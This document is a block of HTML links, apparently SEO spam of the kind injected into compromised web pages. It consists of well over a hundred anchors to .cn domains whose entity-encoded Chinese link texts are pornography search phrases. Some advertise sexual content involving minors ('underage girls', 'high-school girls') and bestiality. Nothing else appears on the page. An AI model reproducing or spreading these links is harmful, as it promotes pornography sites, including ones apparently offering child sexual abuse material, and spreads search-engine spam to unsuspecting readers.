<a href="http://gm372.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbkb.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wow58.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://meizu6.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lmssky.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://wszyw.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://711km.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://justmvp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psdtc.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://hivk.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://clxxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://fanang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u993.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;0855&#x5F71;&#x89C6;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://mvzb.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://oldpart.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://uancn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://smrf.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lgt888.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://dexbike.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://appmaster.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://ngmk.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0771mj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://huyd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x9752;&#x9752;&#x6781;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://gaodali.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://voisc17.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://hcbg.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://09kiss.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://jxmtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://za100.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://138edu.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v</a>|
<a href="http://lghw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://zbfzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://hagao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://vhpv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0771mj.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://bizsj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://danslife.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://claier.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://sc5917.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szliurj.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://qevmy.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://animin.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://huzhuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://56776.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://waww.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://mas4.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://vnhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://mh99.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dohealth.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://queenest.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bohome.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxpaz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://56xg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fnitksq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mtba.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://sgem.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://metalon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://tprswr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://eikoh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://htind.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://laomitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qmqwy.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gm372.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://epny.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://feizone.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://jesp.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htind.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eruw.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttz123.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://saichequn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://nbatour.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
